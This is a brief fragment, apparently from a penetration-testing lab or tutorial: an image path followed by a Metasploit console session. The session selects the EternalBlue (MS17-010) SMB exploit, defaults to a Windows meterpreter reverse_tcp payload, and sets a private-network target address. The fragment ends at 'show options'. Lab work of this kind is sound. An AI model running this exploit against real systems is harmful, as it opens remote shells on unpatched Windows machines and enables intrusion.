 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.243.171
rhost => 192.168.243.171
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options